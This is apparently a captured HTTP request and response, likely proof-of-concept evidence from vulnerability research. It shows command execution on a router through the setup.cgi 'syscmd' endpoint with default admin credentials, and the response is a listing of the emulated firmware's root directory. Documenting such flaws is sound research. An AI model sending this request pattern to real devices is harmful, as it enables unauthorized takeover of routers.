 Request
Pretty Raw Hex \n
1 GET /setup.cgi?todo=syscmd&cmd=ls&curpath=/&_=1721869227506 HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
9 Connection: close
10 Referer: http://192.168.0.1/syscmd.htm
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-type: text/plain
3
4 >
5 root
6 run
7 etc_ro
8 1.txt
9 firmadyne
10 home
11 dev
12 k2img
13 sys
14 var
15 lib
16 sbin
17 proc
18 tmp
19 www
20 www.ita
21 etc
22 www.eng
23 modemhwe.bin
24 bin
25 usr
26 www.deu
27 www.fre
28 wlan
29 lost+found
30